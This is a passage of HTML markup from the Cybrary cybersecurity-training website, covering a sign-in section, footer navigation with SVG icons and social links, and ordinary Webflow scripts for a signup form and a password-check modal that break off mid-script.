<path d="M25.3342 24.9937H13.5317V13.1206H25.3342V24.9937Z" fill="#FBBC09"/>
</g>
<defs>
<clipPath id="clip0_601_2866">
<rect width="25" height="25" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg></div></a></div></div><div class="login_header_sso-wrap is-footer"><a aria-label="sign in button" href="https://app.cybrary.it/login/" class="button is-secondary is-icon align-left w-inline-block"><div>Sign in</div><div class="icon-1x1-xxsmall w-embed"><svg width="5" height="8" viewBox="0 0 5 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.14473 1L3.65058 3.50585C3.92349 3.77876 3.92349 4.22124 3.65058 4.49415L1.14473 7" stroke="currentColor"/>
</svg></div></a><a cb-element="trigger-register-modal" href="#" class="button is-secondary is-icon align-right w-inline-block"><div>View all SSO options</div><div class="embed-wrapper w-embed"><svg width="5" height="8" viewBox="0 0 5 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.14473 1L3.65058 3.50585C3.92349 3.77876 3.92349 4.22124 3.65058 4.49415L1.14473 7" stroke="currentColor"/>
</svg></div></a></div><div class="show-mobile-portrait"><a href="/business" class="login_teams-button w-inline-block"><div>Cybrary for teams</div><div class="embed-wrapper w-embed"><svg width="5" height="8" viewBox="0 0 5 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.14473 1L3.65058 3.50585C3.92349 3.77876 3.92349 4.22124 3.65058 4.49415L1.14473 7" stroke="black"/>
</svg></div></a><a href="#" class="login_teams-button w-inline-block"><div>View all SSO options</div><div class="embed-wrapper w-embed"><svg width="5" height="8" viewBox="0 0 5 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.14473 1L3.65058 3.50585C3.92349 3.77876 3.92349 4.22124 3.65058 4.49415L1.14473 7" stroke="black"/>
</svg></div></a></div><div class="w-embed"><style>

[cl-login-title-component='true'] {
	font-size: 1.5rem;
  line-height: 1;
}

</style></div><div class="signup-logic w-embed w-script"><script>
  Webflow.push(function () {
    // DOMready has fired
    // May now use jQuery and Webflow api

    const modalComponent = document.querySelector('[cb-element="modal-component"]');
    const signupForms = document.querySelectorAll('[cb-element="signup-form"]');
    const signupEmails = document.querySelectorAll('[cb-element="signup-email"]');
    const modalEmail = document.querySelector('[cb-element="modal-email"]');

    // Logic for the login form

    signupForms.forEach((signupForm, index) => {
      $(signupForm).submit(function (e) {
        e.preventDefault();

        const signupEmailValue = signupEmails[index].value;
        modalComponent.style.display = "flex";
        modalEmail.value = signupEmailValue;

        return false;
      });
    });
  });
</script></div></div></div></div></div></div></div><footer class="footer_main-component"><div id="w-node-_7e92d035-395c-80d4-1b75-b973b4f3ba3e-1d97077f" class="footer_css w-embed"><style>
.footer_link svg {
  transition: transform 350ms;
}

.footer_link:hover svg {
	transform: translate(0.5rem, 0rem)
}

.footer_social-bubble svg {
	z-index: 2
}

.footer_social-bubble:hover .footer_gradient-overlay {
	opacity: 1 !important
}

.footer_gradient-overlay {
	pointer-events: none !important
}


</style></div><div class="padding-global is--footer"><div class="container-large"><div class="padding-vertical padding-xxlarge no-top"><div class="footer_newsletter-wrapper"><a aria-label="logo link to home page" href="/" class="w-inline-block"><div class="footer_newsletter-text-wrapper"><div class="w-embed"><svg width="120" height="17" viewBox="0 0 120 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.8882 2.6885C13.4823 2.3212 12.8636 1.83791 12.0324 1.43194C11.6264 1.22896 7.57642 -0.684882 3.82606 1.64459C0.86831 3.47144 0.230363 6.60317 0.133705 7.09613C0.0370461 7.62776 -0.552571 11.0785 1.84456 13.8526C3.7584 16.066 6.32952 16.4044 7.14145 16.501C7.95339 16.5977 10.1765 16.82 12.2837 15.4571C13.1633 14.8868 13.7529 14.2199 14.1009 13.7462C13.4243 12.9826 12.7477 12.219 12.071 11.4554C11.8197 11.7454 11.4041 12.1417 10.8241 12.4993C10.4182 12.741 9.16162 13.4756 7.49909 13.2243C7.17045 13.176 6.04921 12.9923 5.05363 12.0837C3.30411 10.4792 3.57475 8.11105 3.59408 7.9274C3.62308 7.71475 3.98072 5.26929 6.1362 4.23504C7.97272 3.36511 10.3215 3.88707 11.8487 5.58826C12.4577 4.84399 13.0956 4.09972 13.7722 3.35545C13.8786 3.23946 13.9849 3.1138 14.0912 2.99781" fill="white"/>
<path d="M25.7289 6.81578C24.5787 4.88261 23.4284 2.95911 22.2782 1.02594C20.925 0.967941 19.5717 0.90028 18.2089 0.842285C20.1807 3.94502 22.1525 7.04776 24.1244 10.1408C24.1244 12.1707 24.1244 14.1908 24.1244 16.2207C25.2746 16.211 26.4248 16.2013 27.5751 16.1917C27.5751 14.1618 27.5751 12.132 27.5751 10.1022C29.5276 7.02843 31.4801 3.95469 33.4229 0.880948C32.147 0.880948 30.8615 0.880948 29.5856 0.880948C28.3967 2.90111 27.1981 4.92128 26.0092 6.94144C25.9609 6.94144 25.9029 6.94144 25.8546 6.94144C25.8256 6.92211 25.8062 6.89311 25.7772 6.87378" fill="white"/>
<path d="M53.5375 0.958296C54.2817 1.99254 55.026 3.02679 55.7703 4.06104C57.9838 4.06104 60.2069 4.06104 62.4204 4.06104C62.5847 4.09003 62.8167 4.14803 63.068 4.29302C63.6963 4.64099 63.9476 5.21127 64.0249 5.39492C64.0926 5.56891 64.3729 6.27452 64.0249 7.04779C63.677 7.80172 62.981 8.0627 62.8457 8.11103C62.7587 8.14003 62.6814 8.16903 62.5944 8.19802C61.2702 8.20769 59.9556 8.21735 58.6314 8.22702C60.4679 10.9141 62.3044 13.6109 64.1409 16.298C65.5038 16.298 66.857 16.2883 68.2199 16.2883C66.973 14.4615 65.7261 12.625 64.4696 10.7981C64.5082 10.7885 64.5566 10.7691 64.6145 10.7498C65.8034 10.3535 66.4801 9.44492 66.712 9.14528C66.8377 8.97129 67.1953 8.459 67.437 7.70506C67.7463 6.72881 67.6883 5.90721 67.6496 5.44325C67.6206 5.07595 67.5916 4.68932 67.437 4.22536C67.3596 3.99338 66.9537 2.80448 65.7744 1.97321C65.1752 1.54791 64.5855 1.37393 63.9863 1.19028C63.5513 1.06462 63.184 0.987294 62.9134 0.938965" fill="white"/>
<path d="M87.6774 0.929488C88.4216 1.96373 89.1659 2.99798 89.9102 4.03223C92.1237 4.03223 94.3468 4.03223 96.5603 4.03223C96.7246 4.06123 96.9566 4.11922 97.2079 4.26421C97.8362 4.61218 98.0875 5.18247 98.1648 5.36612C98.2325 5.5401 98.5128 6.24571 98.1648 7.01898C97.8168 7.77291 97.1209 8.03389 96.9856 8.08222C96.8986 8.11122 96.8213 8.14022 96.7343 8.16922C95.4101 8.17888 94.0955 8.18855 92.7713 8.19821C94.6078 10.8853 96.4443 13.5821 98.2808 16.2692C99.6437 16.2692 100.997 16.2595 102.36 16.2595C101.113 14.4327 99.866 12.5962 98.6095 10.7693C98.6481 10.7597 98.6965 10.7403 98.7544 10.721C99.9433 10.3247 100.62 9.41611 100.852 9.11647C100.978 8.94248 101.335 8.43019 101.577 7.67626C101.886 6.7 101.828 5.87841 101.79 5.41445C101.761 5.04714 101.732 4.66051 101.577 4.19655C101.5 3.96457 101.094 2.77567 99.9143 1.9444C99.3151 1.5191 98.7254 1.34512 98.1262 1.16147C97.6912 1.03581 97.3239 0.958486 97.0532 0.910156" fill="white"/>
<path d="M112.306 6.88366C111.156 4.95048 110.005 3.02698 108.855 1.09381C107.502 1.03581 106.149 0.968151 104.786 0.910156C106.758 4.0129 108.73 7.11564 110.701 10.2087C110.701 12.2385 110.701 14.2587 110.701 16.2885C111.852 16.2789 113.002 16.2692 114.152 16.2595C114.152 14.2297 114.152 12.1999 114.152 10.17C116.105 7.0963 118.057 4.02256 120 0.94882C118.724 0.94882 117.439 0.94882 116.163 0.94882C114.974 2.96898 113.775 4.98915 112.586 7.00931C112.538 7.00931 112.48 7.00931 112.432 7.00931C112.403 6.98998 112.383 6.96098 112.354 6.94165" fill="white"/>
<path d="M81.4719 0.900391C80.428 0.900391 79.3841 0.910056 78.3305 0.910056C76.1654 6.04263 74.0002 11.1655 71.8447 16.2981C72.9853 16.2884 74.1259 16.2788 75.2664 16.2691C75.7691 15.1285 76.262 13.9783 76.7646 12.8377C78.8428 12.8281 80.9113 12.8184 82.9895 12.8184C83.5114 13.9783 84.0334 15.1382 84.5553 16.2981C85.7346 16.2981 86.9138 16.2884 88.1027 16.2884C85.8892 11.1559 83.6757 6.03296 81.4719 0.900391ZM77.9922 9.68666C78.6302 8.11112 79.2681 6.52592 79.906 4.95039C80.5923 6.51625 81.2786 8.09179 81.9552 9.65766C80.6407 9.66732 79.3164 9.67699 77.9922 9.68666Z" fill="white"/>
<path d="M51.5464 11.9869C51.5367 11.5327 51.527 10.943 51.2081 10.3051C50.7441 9.38683 49.9322 8.91321 49.4102 8.61356C49.1492 8.45891 48.9172 8.35259 48.7529 8.28493C48.8303 8.24626 48.9462 8.1786 49.0719 8.09161C49.2749 7.95629 49.8548 7.56965 50.2511 6.89304C50.6474 6.20677 50.6764 5.54949 50.6861 5.17252C50.6958 4.78589 50.7151 3.61632 49.8838 2.54341C48.8786 1.25785 47.3997 1.08386 47.1291 1.05487C44.2293 1.02587 41.3392 1.00654 38.4395 0.977539C38.4491 6.08111 38.4685 11.1847 38.4781 16.2883L38.6328 16.2979C41.5809 16.2689 44.5289 16.2496 47.4674 16.2206C48.2406 16.1143 48.8399 15.8823 49.2169 15.689C49.5455 15.5247 49.9805 15.3023 50.4348 14.848C50.9471 14.3358 51.1791 13.8235 51.2371 13.7075C51.556 13.0019 51.556 12.3832 51.5464 11.9869ZM41.7162 3.61632L46.0948 3.65498C46.1238 3.65498 46.1625 3.65498 46.2011 3.66465C46.7424 3.75164 47.332 4.41858 47.332 5.17252C47.332 6.07145 46.5201 6.57407 46.4138 6.63206C46.3461 6.67073 46.2881 6.69973 46.2398 6.71906C44.7416 6.73839 43.2434 6.75772 41.7548 6.77705C41.7355 5.72347 41.7258 4.6699 41.7162 3.61632ZM46.9744 13.0695C46.8971 13.1082 46.8294 13.1372 46.7811 13.1565C45.1282 13.1758 43.4657 13.1952 41.8128 13.2145C41.8032 12.1513 41.7935 11.0784 41.7742 10.0151L46.6458 9.99578C46.6748 9.99578 46.7134 9.99578 46.7618 10.0054C47.3417 10.1021 47.999 10.7691 47.9893 11.5906C47.97 12.5282 47.0807 13.0212 46.9744 13.0695Z" fill="white"/>
</svg></div></div></a><div class="footer_social-links"><a aria-label="linkedin link" href="https://www.linkedin.com/company/cybrary/" target="_blank" class="footer_social-bubble w-inline-block"><div class="embed-wrapper w-embed"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_601_2764)">
<path d="M14.8156 0.5H1.18125C0.528125 0.5 0 1.01563 0 1.65313V15.3438C0 15.9813 0.528125 16.5 1.18125 16.5H14.8156C15.4688 16.5 16 15.9813 16 15.3469V1.65313C16 1.01563 15.4688 0.5 14.8156 0.5ZM4.74687 14.1344H2.37188V6.49687H4.74687V14.1344ZM3.55938 5.45625C2.79688 5.45625 2.18125 4.84062 2.18125 4.08125C2.18125 3.32188 2.79688 2.70625 3.55938 2.70625C4.31875 2.70625 4.93437 3.32188 4.93437 4.08125C4.93437 4.8375 4.31875 5.45625 3.55938 5.45625ZM13.6344 14.1344H11.2625V10.4219C11.2625 9.5375 11.2469 8.39687 10.0281 8.39687C8.79375 8.39687 8.60625 9.3625 8.60625 10.3594V14.1344H6.2375V6.49687H8.5125V7.54063H8.54375C8.85938 6.94063 9.63438 6.30625 10.7875 6.30625C13.1906 6.30625 13.6344 7.8875 13.6344 9.94375V14.1344Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_601_2764">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg></div><div class="footer_gradient-overlay is-alternate-gradient"></div></a><a aria-label="twitter link" href="https://twitter.com/cybraryIT" target="_blank" class="footer_social-bubble w-inline-block"><div class="embed-wrapper w-embed"><svg width="16" height="13" viewBox="0 0 16 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.03344 13.0005C11.0697 13.0005 14.3722 7.99829 14.3722 3.66173C14.3722 3.5211 14.3691 3.37735 14.3628 3.23673C15.0052 2.77213 15.5597 2.19666 16 1.53735C15.4017 1.80356 14.7664 1.97741 14.1159 2.05298C14.8009 1.64243 15.3137 0.99747 15.5594 0.237666C14.915 0.619527 14.2104 0.888896 13.4756 1.03423C12.9806 0.508196 12.326 0.159899 11.6131 0.043189C10.9003 -0.0735213 10.1688 0.0478552 9.53183 0.388553C8.89486 0.72925 8.38787 1.27029 8.08923 1.92803C7.7906 2.58577 7.71695 3.32357 7.87969 4.02735C6.575 3.96188 5.29862 3.62296 4.13332 3.03255C2.96802 2.44215 1.9398 1.61345 1.11531 0.600166C0.696266 1.32265 0.568038 2.17759 0.756687 2.99122C0.945337 3.80485 1.43671 4.51612 2.13094 4.98048C1.60975 4.96393 1.09998 4.82361 0.64375 4.5711V4.61173C0.643283 5.36992 0.905399 6.10488 1.38554 6.69167C1.86568 7.27846 2.53422 7.68086 3.2775 7.83048C2.7947 7.96257 2.28799 7.98182 1.79656 7.88673C2.0063 8.53878 2.41438 9.10908 2.96385 9.51804C3.51331 9.92701 4.17675 10.1542 4.86156 10.168C3.69895 11.0812 2.26278 11.5766 0.784375 11.5742C0.522191 11.5738 0.260266 11.5578 0 11.5261C1.5019 12.4897 3.24902 13.0014 5.03344 13.0005Z" fill="white"/>
</svg></div><div class="footer_gradient-overlay is-alternate-gradient"></div></a><a aria-label="instagram link" href="https://www.instagram.com/cybrary.it" target="_blank" class="footer_social-bubble w-inline-block"><div class="embed-wrapper w-embed"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_601_2774)">
<path d="M8 1.94062C10.1375 1.94062 10.3906 1.95 11.2313 1.9875C12.0125 2.02187 12.4344 2.15313 12.7156 2.2625C13.0875 2.40625 13.3563 2.58125 13.6344 2.85938C13.9156 3.14063 14.0875 3.40625 14.2313 3.77813C14.3406 4.05938 14.4719 4.48437 14.5063 5.2625C14.5438 6.10625 14.5531 6.35938 14.5531 8.49375C14.5531 10.6313 14.5438 10.8844 14.5063 11.725C14.4719 12.5063 14.3406 12.9281 14.2313 13.2094C14.0875 13.5813 13.9125 13.85 13.6344 14.1281C13.3531 14.4094 13.0875 14.5813 12.7156 14.725C12.4344 14.8344 12.0094 14.9656 11.2313 15C10.3875 15.0375 10.1344 15.0469 8 15.0469C5.8625 15.0469 5.60938 15.0375 4.76875 15C3.9875 14.9656 3.56563 14.8344 3.28438 14.725C2.9125 14.5813 2.64375 14.4063 2.36563 14.1281C2.08438 13.8469 1.9125 13.5813 1.76875 13.2094C1.65938 12.9281 1.52813 12.5031 1.49375 11.725C1.45625 10.8813 1.44688 10.6281 1.44688 8.49375C1.44688 6.35625 1.45625 6.10312 1.49375 5.2625C1.52813 4.48125 1.65938 4.05938 1.76875 3.77813C1.9125 3.40625 2.0875 3.1375 2.36563 2.85938C2.64688 2.57813 2.9125 2.40625 3.28438 2.2625C3.56563 2.15313 3.99063 2.02187 4.76875 1.9875C5.60938 1.95 5.8625 1.94062 8 1.94062ZM8 0.5C5.82813 0.5 5.55625 0.509375 4.70313 0.546875C3.85313 0.584375 3.26875 0.721875 2.7625 0.91875C2.23438 1.125 1.7875 1.39688 1.34375 1.84375C0.896875 2.2875 0.625 2.73438 0.41875 3.25938C0.221875 3.76875 0.084375 4.35 0.046875 5.2C0.009375 6.05625 0 6.32813 0 8.5C0 10.6719 0.009375 10.9438 0.046875 11.7969C0.084375 12.6469 0.221875 13.2313 0.41875 13.7375C0.625 14.2656 0.896875 14.7125 1.34375 15.1563C1.7875 15.6 2.23438 15.875 2.75938 16.0781C3.26875 16.275 3.85 16.4125 4.7 16.45C5.55313 16.4875 5.825 16.4969 7.99688 16.4969C10.1688 16.4969 10.4406 16.4875 11.2938 16.45C12.1438 16.4125 12.7281 16.275 13.2344 16.0781C13.7594 15.875 14.2063 15.6 14.65 15.1563C15.0938 14.7125 15.3688 14.2656 15.5719 13.7406C15.7688 13.2313 15.9063 12.65 15.9438 11.8C15.9813 10.9469 15.9906 10.675 15.9906 8.50313C15.9906 6.33125 15.9813 6.05938 15.9438 5.20625C15.9063 4.35625 15.7688 3.77188 15.5719 3.26563C15.375 2.73438 15.1031 2.2875 14.6563 1.84375C14.2125 1.4 13.7656 1.125 13.2406 0.921875C12.7313 0.725 12.15 0.5875 11.3 0.55C10.4438 0.509375 10.1719 0.5 8 0.5Z" fill="white"/>
<path d="M8 4.39062C5.73125 4.39062 3.89062 6.23125 3.89062 8.5C3.89062 10.7688 5.73125 12.6094 8 12.6094C10.2688 12.6094 12.1094 10.7688 12.1094 8.5C12.1094 6.23125 10.2688 4.39062 8 4.39062ZM8 11.1656C6.52813 11.1656 5.33437 9.97188 5.33437 8.5C5.33437 7.02813 6.52813 5.83437 8 5.83437C9.47188 5.83437 10.6656 7.02813 10.6656 8.5C10.6656 9.97188 9.47188 11.1656 8 11.1656Z" fill="white"/>
<path d="M13.2312 4.22793C13.2312 4.75918 12.8 5.18731 12.2719 5.18731C11.7406 5.18731 11.3125 4.75606 11.3125 4.22793C11.3125 3.69668 11.7438 3.26855 12.2719 3.26855C12.8 3.26855 13.2312 3.69981 13.2312 4.22793Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_601_2774">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg></div><div class="footer_gradient-overlay is-alternate-gradient"></div></a><a aria-label="facebook link" href="https://www.facebook.com/cybraryit" target="_blank" class="footer_social-bubble w-inline-block"><div class="embed-wrapper w-embed"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_601_2781)">
<path d="M16 8.5C16 4.08172 12.4183 0.5 8 0.5C3.58172 0.5 0 4.08172 0 8.5C0 12.493 2.92547 15.8027 6.75 16.4028V10.8125H4.71875V8.5H6.75V6.7375C6.75 4.7325 7.94438 3.625 9.77172 3.625C10.6467 3.625 11.5625 3.78125 11.5625 3.78125V5.75H10.5538C9.56 5.75 9.25 6.36672 9.25 7V8.5H11.4688L11.1141 10.8125H9.25V16.4028C13.0745 15.8027 16 12.493 16 8.5Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_601_2781">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg></div><div class="footer_gradient-overlay is-alternate-gradient"></div></a><a aria-label="twitch.tv link" href="https://www.twitch.tv/cybrary/" target="_blank" class="footer_social-bubble w-inline-block"><div class="embed-wrapper w-embed"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_601_2784)">
<path d="M4.73438 1.5L2 4.17857V13.8214H5.28125V16.5L8.01562 13.8214H10.2031L15.125 9V1.5H4.73438ZM14.0312 8.46429L11.8438 10.6071H9.65625L7.74219 12.4821V10.6071H5.28125V2.57143H14.0312V8.46429Z" fill="white"/>
<path d="M12.3125 4.3125H11.375V8.0625H12.3125V4.3125Z" fill="white"/>
<path d="M9.5 4.3125H8.5625V8.0625H9.5V4.3125Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_601_2784">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg></div><div class="footer_gradient-overlay is-alternate-gradient"></div></a><a aria-label="youtube link" href="https://www.youtube.com/@CybraryIt" target="_blank" class="footer_social-bubble w-inline-block"><div class="embed-wrapper w-embed"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.8406 5.3002C15.8406 5.3002 15.6844 4.19707 15.2031 3.7127C14.5938 3.0752 13.9125 3.07207 13.6 3.03457C11.3625 2.87207 8.00313 2.87207 8.00313 2.87207H7.99687C7.99687 2.87207 4.6375 2.87207 2.4 3.03457C2.0875 3.07207 1.40625 3.0752 0.796875 3.7127C0.315625 4.19707 0.1625 5.3002 0.1625 5.3002C0.1625 5.3002 0 6.59707 0 7.89082V9.10332C0 10.3971 0.159375 11.6939 0.159375 11.6939C0.159375 11.6939 0.315625 12.7971 0.79375 13.2814C1.40313 13.9189 2.20313 13.8971 2.55938 13.9658C3.84063 14.0877 8 14.1252 8 14.1252C8 14.1252 11.3625 14.1189 13.6 13.9596C13.9125 13.9221 14.5938 13.9189 15.2031 13.2814C15.6844 12.7971 15.8406 11.6939 15.8406 11.6939C15.8406 11.6939 16 10.4002 16 9.10332V7.89082C16 6.59707 15.8406 5.3002 15.8406 5.3002ZM6.34688 10.5752V6.07832L10.6687 8.33457L6.34688 10.5752Z" fill="white"/>
</svg></div><div class="footer_gradient-overlay is-alternate-gradient"></div></a></div></div><div class="padding-vertical padding-custom-footer"><div class="line-divider"></div></div><div class="w-layout-grid footer_top-wrapper"><div class="footer_link-list open"><div class="footer_title-wrapper"><div class="footer_column-heading">Solutions</div><div class="show-mobile-landscape"><div class="embed-wrapper w-embed"><svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.81836 1.00024L5.49103 4.02509C5.10961 4.37183 4.52711 4.37183 4.14569 4.02509L0.818359 1.00024" stroke="#8A90A8" stroke-width="1.5"/>
</svg></div></div></div><a href="/cybrary-insider-pro" class="footer_link w-inline-block"><div>For Individuals</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a><a href="/business" class="footer_link w-inline-block"><div>For Teams</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a><a href="/government" class="footer_link w-inline-block"><div>Government</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a></div><div class="footer_link-list"><div class="footer_title-wrapper"><div class="footer_column-heading">Company</div><div class="show-mobile-landscape"><div class="embed-wrapper w-embed"><svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.81836 1.00024L5.49103 4.02509C5.10961 4.37183 4.52711 4.37183 4.14569 4.02509L0.818359 1.00024" stroke="#8A90A8" stroke-width="1.5"/>
</svg></div></div></div><a href="/about" class="footer_link w-inline-block"><div>About</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a><a href="/join-our-team" class="footer_link w-inline-block"><div>Careers</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a><a href="/press" class="footer_link w-inline-block"><div>Press</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a><a href="/cybrary-impact-hub" class="footer_link w-inline-block"><div>Cybrary Impact Hub</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a></div><div class="footer_link-list"><div class="footer_title-wrapper"><div class="footer_column-heading">Platform</div><div class="show-mobile-landscape"><div class="embed-wrapper w-embed"><svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.81836 1.00024L5.49103 4.02509C5.10961 4.37183 4.52711 4.37183 4.14569 4.02509L0.818359 1.00024" stroke="#8A90A8" stroke-width="1.5"/>
</svg></div></div></div><a href="/catalog" class="footer_link w-inline-block"><div>Catalog</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a><a href="/instructor" class="footer_link w-inline-block"><div>Instructors</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a><a href="/alliances" class="footer_link w-inline-block"><div>Alliances</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a></div><div class="footer_link-list"><div class="footer_title-wrapper"><div class="footer_column-heading">Resources</div><div class="show-mobile-landscape"><div class="embed-wrapper w-embed"><svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.81836 1.00024L5.49103 4.02509C5.10961 4.37183 4.52711 4.37183 4.14569 4.02509L0.818359 1.00024" stroke="#8A90A8" stroke-width="1.5"/>
</svg></div></div></div><a href="/blog" class="footer_link w-inline-block"><div>Blog</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a><a href="/business-resources" class="footer_link w-inline-block"><div>Resources</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a><a href="https://help.cybrary.it/" class="footer_link w-inline-block"><div>Help Center</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a><a href="/podcast" class="footer_link w-inline-block"><div>The Cybrary Podcast</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a><a href="/responsible-disclosure-program" class="footer_link w-inline-block"><div>Report a Vulnerability</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a><a href="/faq" class="footer_link w-inline-block"><div>FAQs</div><div class="w-embed"><svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.5L4.02484 4.82733C4.37159 5.20875 4.37159 5.79125 4.02484 6.17267L1 9.5" stroke="currentColor" stroke-width="1.5"/>
</svg></div></a></div></div><div class="footer_bottom-wrapper"><div class="footer-group"><a href="/privacy-policy" class="text-size-tiny text-color-silver text-weight-medium">Privacy Policy</a><a href="/cookie-policy" class="text-size-tiny text-color-silver text-weight-medium">Cookie Policy</a><a href="/terms-service" class="text-size-tiny text-color-silver text-weight-medium">Terms of Service</a><div class="hide w-embed w-script"><p class="text-size-tiny text-color-silver">Cybrary, Inc.&copy; <script>new Date().getFullYear()>1111&&document.write(new Date().getFullYear());</script></p></div></div></div></div></div></div></footer><div class="w-embed"><style>

@media (max-width: 1156px) {
	.footer_content {
  	text-align: center
  }
  
  .max-width-xxsmall.is-footer {
  margin-left: auto !important;
  margin-right: auto !important;
  }
}

</style></div><div cb-element="modal-component" class="common_modal"><div class="modal_logic w-embed w-script"><script>
  Webflow.push(function () {

    // DOMready has fired
    // May now use jQuery and Webflow api

    let passwordValid = false;
    const modalForm = document.querySelector('[cb-element="modal-form"]');
    const modalComponent = document.querySelector('[cb-element="modal-component"]');

    const modalPasswordField = document.querySelector('[cb-element="modal-password"]');
    const lengthCheck = document.querySelector('[cb-element="length-check"]');
    const numberCheck = document.querySelector('[cb-element="number-check"]');
    const lowercaseCheck = document.querySelector('[cb-element="lowercase-check"]');
    const uppercaseCheck = document.querySelector('[cb-element="uppercase-check"]');

